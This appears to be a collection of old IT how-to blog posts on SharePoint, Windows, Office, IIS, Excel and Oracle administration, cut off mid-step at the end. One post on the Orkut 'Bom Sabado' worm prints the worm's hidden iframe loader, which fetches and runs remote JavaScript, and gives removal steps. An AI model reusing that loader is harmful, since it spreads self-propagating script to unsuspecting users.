HTTP error 503 error occurred

The Cause
IIS shows that the following SharePoint application pools were stopped:

  • Sharepoint - 80
  • SecurityTokenServiceApplicationPool
  • SharePoint Central Administration v4

The application pools could be restarted without any issues but when attempting to open Central Administration or a site collection again, the same HTTP error 503 error occurred and the associated application pool and SecurityTokenServiceApplicationPool had once again stopped.
IIS event logs contained numerous occurrences of the three events shown below, all associated to the Windows Process Activation Service (WAS):
clip_image001
The warning with the Event ID 5021 highlighted the issue which was confirmed to be associated to the service accounts defined as the application pool identities NOT having Batch Logon Rights on the Application/WFE server. (Web Front End)

Batch Logon Rights
As part of the initial Farm configuration process, the service accounts associated to various SharePoint application pools (including those listed above) are added to the IIS_IUSRS local group on the Application/WFE server.  By default, IIS 7.0 allows the local IIS_IUSRS group batch logon rights through local policy which therefore provides the service accounts defined as the application pool identities the required permissions on the Application/WFE server through membership of the group.
Having looked at the local policy ‘ Log on as a batch job ’ through Server Manager (Administrative Tools > Local Security Policy > Security Settings > Local Policies > User Rights Assignment), I was able to verify that the local IIS_IUSRS group was not listed in the security settings for the policy.


What Happened?
At some point between the Application/WFE server being added to the domain and the SharePoint 2010 installation completing, a domain group policy had taken effect which overwrote the permissions applied by the SharePoint configuration process and removed the IIS_USERS local group from the local policy; ‘Log on as a batch job’.  In talking to my client’s IT team, it transpired that the domain group policy had been created to enforce permissions on the local policy to satisfy a requirement of the backup software they’re using.

Why Log on as a batch job is required?

For tasks to be run by the Task Scheduler, Windows requires that the account have "Log on as a batch job" permissions. These permissions are automatically assigned. But our domain group policy had taken effect which overwrote the permissions applied by the SharePoint configuration process and removed the IIS_USERS local group from the local policy.


The Resolution
To resolve the issue, either:

  • Add the service accounts defined as the application pool identities to the domain group policy enforced on the Application/WFE server or…
  • Create a new policy that overrides the domain policy or…
  • Remove the policy in question and give the IIS_IUSRS local group permissions back via local policy

In this case, or we can create a new domain group policy that applied to the Application/WFE server giving the service accounts permissions to the ‘Log on as a batch job’

Fix “The file is too large for the destination file system” Error

 File%20Too%20Large[3]                                               

Today, I decided to move off some of my Virtual Machine files to the My Book and clear up some of my hard disk. So I switched it on, plugged it in and tried to copy and paste it into the disk…

Windows tells me the file is too large for the destination file system. Bu-wha-? My virtual hard disks is over 4GB…but I checked! My Book had over 350GB free space! , I thought it was read-only thing (resetting it did nothing),

The darn thing was formatted in FAT32. Did you know FAT32 doesn’t accept files larger than 4GB? Now WHY a 500GB storage space is formatted in FAT32 is beyond me!

But now, I’ve got a dilemma.

1) if this was a new disk, I’d be able to reformat it (Right clicking the Drive in My Computer and Format)

2) but I got data, … luckily, on a Windows, you can convert your disk on the fly!

a) Run the command prompt as Administrator (Start->Command Prompt->Right-click->Run as Administrator)

b) At the command prompt, type

C:\Users\Nabeel>convert f: /fs:ntfs /nosecurity

where f: is the drive of your external hard disk.

fixed in 2 minutes.

UPDATE: When prompted to “Enter the current volume label for drive [Drive Letter Here]“, if your drive has a label, you need to enter it (e.g. “My Passport” without the quotations). If your drive doesn’t have a label, just press the enter key for blank.

To find the volume label (if there is one specified), go to ‘My Computer’, right-click the drive you’re trying to convert, select Properties. In the General tab, the volume label is the name in the first field.

C:\Users\Nabeel>convert f: /fs:ntfs /nosecurity
The type of the file system is FAT32.
Enter current volume label for drive H: My Book
The volume is in use by another process. Chkdsk
might report errors when no corruption is present.
Volume My Book created 1/31/2010 2:23 PM
Volume Serial Number is XXXX-XXXX
Windows is verifying files and folders...
File and folder verification is complete.
Windows has checked the file system and found no problems.
x44,136,352 KB total disk space.
x28 KB in 4 hidden files.
x44 KB in 17 folders.
x,063,072 KB in 63 files.
x41,072,576 KB are available.

x2,768 bytes in each allocation unit.
x,629,261 total allocation units on disk.
x,343,518 allocation units available on disk.

Determining disk space required for file system conversion...
Total disk space: x44196001 KB
Free space on volume: x41072576 KB
Space required for conversion: 369647 KB
Converting file system
Conversion complete

How To Enter MAK Key In Office 2010 to Activate Office Professional Plus 2010 Applications

today I will tell you how to activate your installed office 2010 beta with the MAK [ Multiple Activation Key ] Key which will activate all the hidden features of office professional plus 2010 beta. This key will make office 2010 beta to run till October and after it you will need to buy office 2010 to upgrade to final version if office 2010 and continue working with it.

This is how you can activate office 2010 beta with the MAK Key you got at the time of download of office 2010 beta from Microsoft site.


1. Run Office 2010 Beta Word, Now click the File Tab and Select Help, and click the link Change Product Key

help-word-2010-beta

[ click the image above to enlarge ]


Now Enter the beta product key you got while downloading office 2010 beta

enter-product-key-office-2010


Now click continue and then customize button on the next dialog screen which appears, then it will configure office 2010 beta to register with the key you just entered.

configuring-office-2010


once the process is complete, it will ask you to restart the running applications of office 2010 beta.

office-2010-registered

That’s it done, click close button and restart the office 2010 beta word and navigate again to File >> Help now you will see the message saying Product Activated

Solution for Orkut worm Bom Sabado

Bom-Sabado-Orkut1 Today orkut users were flooded with scraps telling Bom Sabado!. Unlike other malware, this doesn't need you to click a link. Just by opening Orkut profile of the affected user, you will be affected. So I suggest you not to use orkut till this problm is fixed.


How it works?
When any one open page that is infected by this worm. A JavaScript will run automatically. Your browser will be hanged for some minutes on seconds. That script will automatically join you his communities. here you can see links of these communities.

After joining communities it will send scrap to your friends with text “Bom Sabado!” with a iFrame code which load that JavaScript again for your friends and they will join communities and send links to their friends.

With scrap “Bom Sabado!” it loads a small iFrame code.

Please find the find the Source of scrap below

<iframe style="display:none" onload="a = document.createElement( &#39;script&#39;);a.src = &#39;/&#39; + &#39;/tptools.o&#39;+&#39;rg/worm.js&#39;+&#39;#&lt;wbr&gt;#&#39;; document . body . appendChild( a )"></iframe>Bom Sabado!

It load JavaScript form ((..http..//tptools.org/worm.js – This site has been Suspended now)))…

Solution for now
Delete your cookies.
Change your password.

However, if you are already affected, you can get rid of this using the following steps. (This is applicable only for Firefox users. If you are using any other browser, see below):

Download AdBlock Plus add-on for Firefox and install it.
  • Restart the browser to enable AdBlock.
  • You will see a red icon with ABP on the right hand side of the search box in Firefox.

  • Click on that, and select Preferences.
  • Click Add Filter and enter *tptools.org/*.

Now you can safely open orkut.

You may have to remove yourself from the communities added by the worm, such as saadzin, meu miguxinho, O vírus que contagia, Eu tenho um grande AMOR, Juizo eu TENHO, só não USO!, Dino ♥ etc.

Note: The "Old Orkut" users are not affected by this worm, and are safe.
If you are not using Firefox, then you can follow the following steps:
Update: The website tptools.org is down now. Orkut is beautiful, again :-)

If you have a browser other than firefox, or to ensure that site won't get accessed by any other way, you can edit hosts file and adding the following lines:

127.0.0.1 tptools.org
127.0.0.1 www.tptools.org

hosts file is found in:

  • C:\Windows\ - Windows 95, 98, Me
  • C:\WinNT\system32\drivers\etc\ - Windows NT, 2000, XP Pro
  • C:\WINDOWS\System32\drivers\etc\ - Windows XP Home, Vista, 7
  • /etc/ - Linux

How to Trace an Email originating location

    Here’s a quick guide on how you can track email to it’s originating location by figuring out the email’s IP address and looking it up. I have found this to be quite useful on many occasions for verification purposes since I receive lots of emails due to my blog. Tracking the IP address of an email sender does require looking at some technical details, so be ready to dig your heels in!

There are basically two steps involved in the process of tracking an email: find the IP address in the email header section and then look up the location of the IP address.

Finding the IP address of an email sender in GMail, Yahoo Mail, and Outlook

Let’s go ahead and take a look at how you would do this for Google, Yahoo and Outlook since those are the most popular email clients.

Google’s Gmail

1. Log into your account and open the email in question.

2. Click on the down arrow that’s to the right of the Reply link. Choose Show Original from the list.

AOL

For AOL:

      1. Log in to your AOL account.
      2. Open the message you'd like to view headers for.
      3. In the 'Action' menu, select View Message Source.

The full headers will appear in a new window.

Excite Webmail

For Excite:

      1. Log in to your Excite account.
      2. Open the message you'd like to view headers for.
      3. Click the View Full Headers icon located on the right of the 'From:" line.

The full headers for all of your messages will appear in a new window.

Hotmail

For Hotmail:

      1. Log in to your Hotmail account.
      2. Select Inbox from the left-side menu.
      3. Right-click the message you'd like to view headers for and select View message source.

The full headers will appear in a new window.

Yahoo! Mail

For Yahoo! Mail:

      1. Log in to your Yahoo! Mail account.
      2. Select the message you'd like to view headers for.
      3. Click the Actions dropdown menu and select View Full Header.

The full headers will appear in a new window.

Email clients

For Opera:

      1. Open Opera.
      2. Click the message you'd like to view headers for so it displays in the window below your inbox.
      3. Click Display all headers, across from the To field.

The full headers will appear in the window below.

Outlook

For Outlook 2007:

      1. Open Outlook.
      2. Open a message.
      3. On the Message tab, in the Options group, click the Dialog Box Launcher icon image.
      4. In the Message Options dialog box, the headers appear in the Internet headers box.

For older versions of Outlook:

      1. Open Outlook.
      2. Open the message you'd like to view headers for.
      3. Click the View menu, and select Options....

The full headers will appear in a new window.

Outlook Express

For Outlook Express:

      1. Open Outlook Express.
      2. From your inbox, locate the message you'd like to view headers for.
      3. Right-click the message, and select Properties.
      4. Open the Details tab in the dialogue box.

The full headers will appear in the dialogue box

 
Example..

Step 1: (7/8/2010 12:34:03 PM) User left click on "Show original (menu item)" in "Gmail - An Emergency - - Mozilla Firefox"

1


Step 2: (7/8/2010 12:34:07 PM) User keyboard input in "Mozilla Firefox" [... Ctrl-C] – Copy selected Contents.

2


Step 3: (7/8/2010 12:34:15 PM) Open New Tab and go to http://my-addr.com (and there is many websites they do the same.)  then in the left panel you can find Trace Email Finder location. Click on it.

3


Step 4: (7/8/2010 12:34:17 PM) Paste the Content in text box which you have Copied

7


Step 5: (7/8/2010 12:34:21 PM) Once you paste the content Click on Button called “GO”

5


Step 6: (7/8/2010 12:34:28 PM) Now you can see the result down to the test box.

6

If you need any Assistant please ping me at abdullnabeel@gmail.com

Unexpected Error 0x8ffe2740 Occurred IIS 5.1 on Windows XP

ScreenHunter_01_Feb__15_07_43_thumb[14]

If you are using IIS 5.1 on XP and are being presented with an "Unexpected Error 0x8ffe2740 Occurred" error message when trying to start your website from the IIS Admin panel, then it is likely that you have a port conflict on your system. That's the easy part, now what do you do to track this conflict down and fix it?

Well, that actually isn't that hard either. By default IIS will try and bind itself to TCP port 80, so the first thing to do is track down which process is binding itself to this port. This could be anything from another web server (such as Apache), or in my case Skype. To do this, open a command prompt window and type in the following;

netstat -anop TCP|find ":80 "
This will give you some details of what process is using TCP port 80, and unless you have a multihomed system you should only get one result here. The only information that you really need to be concerned about is the number that is display on the far right hand side. This is the PID (Process Identifier) which is a unique number given to a process by the system when it is initiated.

The next step is to match this PID with an actual process that you can identify. There are several ways you can do this, but probably the easiest way is to go back to your command prompt window and type this in (where the number 1234 is the PID number from the previous step);

tasklist /SVC /FI "PID eq 1234"
What this will do is associate the PID number you enter with a process name which will be displayed on the far left, and on the far right will be the name(s) of any related services.This should give you a pretty clear picture of what software is binding itself to TCP port 80, and from there it is a matter of either reconfiguring that software to use a different port number or disabling it while IIS is in use. Of course on the flip side you could always reconfigure IIS to use a different port number as well. Either way, you should now be able to take action so you can start your website from the IIS Admin panel.

How to Print Header Row or First Row on Each and Every Page in Excel?

 excel2007 While using Excel, most often the contents overflow to multiple pages and you may have the header row on top on the first page and you would have frozen it on top so that when you scroll down the header is still visible. But when you print any Excel sheet, it would be great to have the header row or the first row printed on top of each and every page for better readability. Also see how to print first column or header column on every page in Excel.
So how to print header row or first row on each and every page in Excel?
This tip applies to Office 2010 and Office 2007.
Go to Page Layout and click on the Print Titles under Page Setup.
Excel Print Titles
In the Page Setup, Under Print titles, click the red arrow icon next to Rows to repeat at top.
Excel 2010 Page Setup
use the arrow to select the first row or the row that you want to repeat in each and every page that is printed.
Repeat Header Row or First Row in Excel
Use the red arrow icon again and you will be taken to Page Setup screen. Click Ok.
Excel Page Setup
Enable Row and Column Headings
Also if you want to row headings which says column A, B, C etc or Row headings or number 1,2,3 then you can enable them under Page Layout –> Sheet Options –> Check Print under Headings.
Print Headings In Excel
Here in the Print Preview (Use Keyboard shortcut Ctrl +F2) you can see that the first row and the row and column header is being printed on all pages.
Excel 2010 Preview
Excel 2010 Preview

7 ways to work faster on slow connections

There is nothing like trying to work when your Internet connection is slow. It's tougher to send e-mail, more difficult to send files to co-workers, and it's frustrating wasting time while you wait for Web pages to appear. And even with the proliferation of broadband Internet connections, there are still times you may be working on a slow connection. You might be traveling, working out of your office, still using dial-up, or your broadband connection may be acting up. But there are things you can do.

This article will show you how to increase your productivity when your connection is slow. Many of these steps are also good tips for how to increase the speed of browsing and sending and receiving e-mail.

1. Send multiple files faster by compressing them

If you're sending multiple files—for example several files related to a project—you can reduce their combined size by using a compression utility. Compressing your files can dramatically reduce the time needed to send files online, and won't take up as much space in your (or the recipient's) e-mail Inbox. WinZip is one of the more common compression tools.

2. Speed browsing by turning off graphics in Internet Explorer

Graphics are important to Web pages, but they also take time to download if you're online. You can turn them off to speed your Internet browsing.
To disable graphics in Internet Explorer:

  1. On the Tools menu, click Internet Options.

  2. In the Internet Options dialog box, click the Advanced tab.

  3. In the Settings box, scroll down to the Multimedia section. Clear the following boxes.

    • a. Play animations in Web pages

    • b. Play sounds in Web pages

    • c. Play videos in Web pages

    • d. Show pictures

  4. Click Apply.
Image of Internet Options dialog box
Speed browsing by turning off the graphics in Internet Explorer.

3. Send e-mail using distribution lists

If you're sending an e-mail to multiple people, create a distribution list instead of listing each recipient separately. Messages are sent faster and more efficiently when you're using a distribution list. Your company may have established procedures for creating mailing lists. If not, learn how to create a distribution list in Outlook.

4. Work offline using Cached Exchange Mode in Outlook

Even if you lose your network connection, you can continue to working in Outlook if you're using Cached Exchange Mode. With Cached Exchange Mode, a copy of your mailbox is stored on your computer. This copy provides quick access to your data and is frequently updated with the mail server. If you work offline, whether by choice or due to a connection problem, your data is still available to you instantly wherever you are. Cached Exchange Mode does require you to work with a Microsoft Exchange Server e-mail account. Learn more about using Cached Exchange Mode.

5. Reduce e-mail size with simple e-mail signatures

E-mail signatures leave a professional stamp on your messages, but elaborate signatures that include multiple images take up a lot of unnecessary storage space in each e-mail. Ultimately, they can slow down the time needed to send each message. Instead create distinctive text signatures combining fonts, type sizes, and colors to make your e-mail signature smaller and quicker to transmit and receive. Learn how to create e-mail signatures in Outlook.

6. Browse offline by saving Web pages on your computer

If you use reference a Web page often, save it locally to your computer. If you lose your connection or are working on a slow connection, you'll still be able to read and find the information you need.
To save a Web page on your computer:

  1. In Internet Explorer, go to the Web page you want to save.

  2. On the File menu, click Save As.

  3. In the Save As type drop-down menu, select Web page, complete.

  4. Click Save.

7. Open Web pages faster by increasing your cache

If you increase the size of the Temporary Internet files cache in Internet Explorer, your computer won't have to work so hard when you revisit Web pages. Many of the images will already be downloaded on your computer, decreasing the amount of time it takes to open a page.
To increase the Temporary Internet Files cache:

  1. On the Tools menu, click Internet Options.

  2. On the General tab, in the Temporary Internet Files section, click Settings.

  3. In the Settings dialog box, under Check for newer versions of stored pages:, click the Automatically radio button.

  4. In the Temporary Internet files folder section, set the Amount of disk space to use: to at least 250 megabytes (MB).

  5. Click OK.
Image of Settings dialog box
Increase the Temporary Internet Files cache to open Web pages faster.

Gmail now blocking fake eBay, PayPal e-mails

Google on Tuesday said it is now using an e-mail authentication technology to keep phishers from luring Gmail users to fake eBay and PayPal Web pages in order to steal usernames and passwords.

The technology, DomainKeys, uses cryptography to verify the domain of the sender of an e-mail. It allows e-mail providers to validate the domain from which an e-mail originates, and it enables easier detection of phishing attempts by helping identify abusive domains.

Last October, Yahoo announced that it was protecting Yahoo Mail users with eBay and PayPal accounts from phishing attempts using the same technology.

The DomainKeys technology is covered by a patent assigned to Yahoo. The company released it under a dual-license scheme that allows the companies to use it royalty-free under the GNU General Public License (GPL 2.0), which enabled the Internet Engineering Task Force to approve it as a proposed Internet standard.

Installing Windows 2008 Server Core Domain Controller

To save you some time, I'd like to outline the steps I recently used to add Server Core DC's to an already existing WS08 forest environment:

  1. Install the default Server Core

    1. Insert the DVD, and follow defaults
  2. Change server name

    1. Type netdom renamecomputer <old machine name> /newname:<new machine name>
    2. Type shutdown /r, and then press ENTER.
  3. Change time zone & setup NTP synch

    1. Type control timedate.cpl and then press ENTER
    2. Open command prompt and type in: net time /setsntp:<PDC emulator FQDN>
  4. Change language and keyboard settings

    1. Type control intl.cpl and then press ENTER
  5. Configure IP details

    1. Type netsh interface ipv4 show interface, and then press ENTER
    2. Make a note of the number in the IDX column for the Local Area Connection. Make sure to use this number in steps below for the name="n" parameter
    3. Type netsh interface ipv4 set address name="n" source=static address=<server's IP address> mask=<subnet mask> gateway=<IP address>, and then press ENTER
    4. Type netsh interface ipv4 add dnsserver name="n" address=<Primary DNS Server> index=1, and then press ENTER
    5. Type netsh interface ipv4 add dnsserver name="n" address=<Secondary DNS Server> index=2, and then press ENTER
  6. Enable firewall rules for remote management

    1. The following has to be executed on BOTH the Server Core & the server that you will manage it from, open command prompt and type:

      1. Netsh advfirewall firewall set rule group="Windows Firewall Remote Management" new enable=yes
      2. Netsh advfirewall firewall set rule group="Remote Services Management" new enable=yes
      3. Netsh advfirewall firewall set rule group="Remote Event Log Management" new enable=yes
      4. Netsh advfirewall firewall set rule group="Remote Volume Management" new enable=yes
      5. Netsh advfirewall firewall set rule group="Remote Scheduled Task Management" new enable=yes
  7. Enable Windows Update

    1. Cscript c:\Windows\System32\SCregEdit.wsf /au 4 [Enter]
    2. Net stop wuauserv && net start wuauserv [Enter]
    3. Wuauclt /detecnow [Enter] – this starts the update process now, and does not wait till the default time of 3 am
  8. Add DNS role

    1. Type start /w ocsetup DNS-Server-Core-Role
  9. Add AD Replication components

    1. Remember that a pure WS08 AD environment by default uses DFS-R for replication, so this service needs to be added:

      1. Type start /w ocsetup DFRS-Infrastructure-ServerEdition
    2. For AD environments that are mixed (WS08 & W2K3) install the FRS replication component instead:

      1. Type start /w ocsetup FRS-Infrastructure
  10. Add Backup feature

    1. Type start /w ocsetup WindowsServerBackup
  11. Enable Terminal Services

    1. Type cscript c:\windows\system32\scregedit.wsf /ar 0, and then press ENTER
  12. Install Active Directory

    1. Create the following UNATTEND.TXT file as follows:

      [Unattended]

      Unattendmode=fullunattended

      [DCINSTALL]

      UserName=<username>

      Password=<password>

      UserDomain=<FQDN domain name>

      DatabasePath=<path, e.g. d:\windows\ntds>

      LogPath=<path, e.g. d:\windows\ntds>

      SYSVOLPath=<path, e.g. d:\windows\sysvol>

      SafeModeAdminPassword=<password>

      CriticalReplicationOnly

      SiteName=<Site Name, e.g. Default-First-Site-Name>

      ReplicaOrNewDomain=Replica

      ReplicaDomainDNSName=<FQDN domain name>

      ReplicationSourceDC=<FQDN source DC>

      ConfirmGc=yes

      RebootOnSuccess=yes

    2. Type dcpromo /unattend:unattend.txt, and then press ENTER
  13. Lastly, you may want to enable Bitlocker:

    1. manage-bde.wsf –on C: -RecoveryPassword –RecoveryKey F:\

      1. where C: is the volume to encrypt, and F:\ is a USB key or another volume where a copy of the recovery key will be stored (in binary format). You can also use a UNC path to store the recovery key on a network drive. A recovery password (in numeric text format) will also be generated and displayed. You might wish to add the –skiphardwaretest parameter if you are certain the hardware platform meets all BitLocker requirements.

And there you have it, a Server Core DC happy as a pig in ….

Installing Windows 7 or Windows Server 2008 R2 to a virtual hard disk (VHD) file

Windows 7 and Server 2008 R2 add the ability for an OS to be installed onto a virtual hard disk (VHD) file to boot physical hardware. To do this, perform the following steps:

  1. Boot from the Windows 7 or Server 2008 R2 media.
  2. Select language options and click Next.
  3. At the Install Now screen, press Shift and F10 simultaneously to open a command prompt window. You'll partition the disks and create your VHD file in this window.
  4. Select the disk and wipe all of its existing content using the following commands.
diskpart list disk select disk 0 clean


  1. Create a 200 MB system partition using the following commands. The Windows 7 and Server 2008 R2 installation procedures normally create this partition automatically.


create part primary size=200 format fs=ntfs label="System" quick active


  1. Create a partition using the rest of the space on the disk. This partition will hold the VHD files. You can call the partition Boot for now. Also, I've used the C drive, but when you boot to the VHD the drive letters will shift. If you assign a different letter, make sure to use the new letter in step 7.


create part primary format fs=ntfs label="Boot" quick assign letter=C


  1. Create a VHD file on the C drive. In this example, I've created it as a 25 GB file that is an expandable disk. You can use "type=fixed" instead of "type=expandable" to create a fixed-size VHD. A fixed-size VHD will use space on the physical disk equal to its full size as soon as the VHD is created but will give better performance, so I recommend fixed-size disks for uses other than testing.


create vdisk file=c:\win7ult.vhd maximum=25000 type=expandable 


select vdisk file=c:\win7ult.vhd attach vdisk create partition primary 


format fs=ntfs label="Win7Boot" quick


  1. You can now list your volumes with the command


list vol


  1. Exit Diskpart and close the command prompt window by entering the "exit" twice.


  2. Proceed with the installation. When asked to select the installation target, choose the VHD partition you created earlier. The installer will warn that you cannot install it on the partition, but you can ignore this warning.


Installation will now progress as usual. Once installation is finished, you can see that the VHD partition is now the C drive while the partition containing the VHD files is demoted down to the D drive, as shown here. If you look at the contents of the drives, you'll see D contains the VHD file and C, the content of the VHD, looks like a standard drive with a Windows installation. The 200 MB partition you created doesn't have a drive letter and is essentially invisible to the OS.

Windows 7 Security

In response to complaints that Windows was not secure, Microsoft focused heavily on security when they built Windows Vista. BitLocker drive encryption, parental controls, built-in anti-malware (Windows Defender), improvements to the Windows firewall, Data Prevention Execution (DEP), protected mode IE, service hardening , new digital rights management features, an update to the Crypto API, Network Access Protection (NAP) client, and improvements to the Encrypting File System (EFS), software restriction policies and numerous other security enhancements were introduced in Vista. Service Pack 1 added more security-related improvements, including multifactor authentication for BitLocker, a redesigned Random Number Generator (RNG), signing of Remote Desktop Protocol (RDP) files, and more.

However, the security feature that users noticed (and hated) most was User Account Control (UAC), by which all user accounts, including administrative accounts, run in standard user mode by default and request elevation if higher privileges are needed. The “in your face” nature of UAC , along with the Secure Desktop feature that prevents malware from accessing the desktop during the prompt for administrative rights, but also annoyingly dims the display, was one of the chief complaints about Vista.

The challenge for the Windows 7 team was to make the OS as secure (or more secure) than Vista, while keeping the security more transparent to users.

Action Centre

The Security Center, accessed through Control Panel and intended to provide a centralized location for managing security-related settings, was introduced in Windows XP SP2 and carried over into Vista. With Windows 7, there is even more centralization. The Security Center is gone and a new Action Center takes its place. Here you will find alerts not only related to security but also regarding Windows Update, Diagnostics, NAP, Backup and Restore and troubleshooting issues.

UAC

In Vista, you could disable UAC through Group Policy, but that was not a good solution as it left you vulnerable to attack. Alternatively, you could set UAC to elevate without prompting, which is a better idea. However, the Home versions of Vista do not include the Group Policy editor, so you had to edit the registry to accomplish this. Microsoft has made it easier for users to control UAC’s behavior in Windows 7.

In the Action Center’s left pane, there is an option labeled User Account Control Settings.  UAC’s prompt behavior is adjusted via a slider bar that gives you a choice of four positions:

  • Always Notify: You will get the UAC prompt when you install software or make system changes

  • Notify Only When Programs Try to Make Changes:  You will get the prompt if I program requests elevated privileges, but not when you make changes to Windows settings (this is the default)

  • Notify Only When Programs Try to Make Changes (Do Not Dim the Desktop): same as the default except that Secure Desktop is disabled during the prompt

  • Never Notify: You would not get the prompt when you make changes to Windows settings nor when you install software (not recommended)

BitLocker

BitLocker, included in Vista Enterprise and Ultimate editions, allows you to encrypt entire volumes using AES, either utilizing the Trusted Platform Module (TPM) chip that comes in some computers, or using a USB key. This prevents booting into the operating system or accessing the data on the encrypted volume without authorization (for example, by installing a different instance of the OS and booting into that). It is especially useful for portable systems that may be lost or stolen.

In Vista, BitLocker originally could only be used to encrypt the volume on which the operating system was installed. Service Pack 1 added the ability to encrypt multiple fixed disks, but you could not use it to encrypt removable disks. In Windows 7, BitLocker has been enhanced to support encryption of portable hard disks and flash memory devices. This is being called “BitLocker to Go.” This is a feature that many companies have been wanting, since storage of sensitive data on USB keys has become popular.

AppLocker

Windows 7 gets another “locker”: AppLocker, which is a new feature of Group Policy. It lets admins control the versions of applications that users can install and use. This makes it possible to prevent users from installing and running older versions of applications that may have security holes.

Earlier versions of Windows used Software Restriction Policies control which programs users could run. AppLocker improves on that with easier configurability via three types of rules: Path, File Hash and Publisher. Publisher Rules replace the Certificate Rules in SRP, and give you more flexibility and options. They are also harder to circumvent.

Biometrics

In Vista, if you wanted to use fingerprint logon, you had to use software provided by the fingerprint sensor vendor. A new security feature in Windows 7 is the Biometric Framework, which provides native support for fingerprint devices and makes it easier for developers to put biometric security into their applications. You will find a new Control Panel applet called Biometric Devices that’s used for managing fingerprints.

Summary

With Windows 7, Microsoft has continued their efforts to provide a more secure operating system while listening to user input about how security should work behind the scenes instead of getting in your face. At the same time, they have improved some of the security features from previous operating systems from the perspective of the user experience, the admin experience and the level of security achieved. For most business users and network administrators, the security enhancements in Windows 7 are likely to make it well worth the upgrade.

Installing Oracle Identity Management 11g R1 (11.1.1.1)

Introduction:

Oracle Identity Management enables enterprises to manage the end-to-end lifecycle of user identities across all enterprise resources—both within and beyond the firewall. With Oracle Identity Management, you can deploy applications faster, apply the most granular protection to enterprise resources, automatically eliminate latent access privileges, and much more.

Oracle Identity Management 11g Release 1 (11.1.1) includes the following components:

  • Oracle Internet Directory
  • Oracle Directory Integration Platform
  • Oracle Virtual Directory
  • Oracle Directory Services Manager
  • Oracle Identity Federation

In this post we will see the installation of Oracle Identity Management 11g R1 (11.1.1.1). As mentioned before the approach for installing Oracle 11g FMW components is different then those of 10g components, I will mention the approach for installing Oracle Identity Management 11g.

Brief Installation Steps:

Following are the brief steps for installing Oracle Identity Management 11g

1) Install database 11g (11.1.0.6 / 11.1.0.7) including configuring TNS and listener

2) Create repository using Oracle RCU (Repository Creation Utility)

3) Install WLS (weblogic Server) and create a middleware home

4) Install Oracle Identity Management 11g inside middleware home

The installation will install and configure the complete Identity Management and provide the access URLs.

Download Locations:

You can download all the required software from following location

Oracle Database 11g (11.1.0.6/11.1.0.7) – http://www.oracle.com/technology/software/products/database/index.html

Oracle IDM 11g – http://www.oracle.com/technology/software/products/middleware/htdocs/111110_fmw.html (Download the product Identity Management)

Oracle RCU – http://www.oracle.com/technology/software/products/middleware/htdocs/111110_fmw.html

Oracle WLS 10.3.1 – http://www.oracle.com/technology/software/products/ias/htdocs/wls_main.html

Step 1) Install database 11g including configuring TNS and listener

For this you can  create a 11g database. Also create a listener on any available port and configure TNS for the database.

Step 2) Create repository using Oracle RCU (Repository Creation Utility)

Using RCU, you can create repository for IDM. You dont have to install RCU for using it. RCU comes as a zip file along with the identity management software download. Once you unzip you run <RCU_UNZIP>/bin/rcu binary

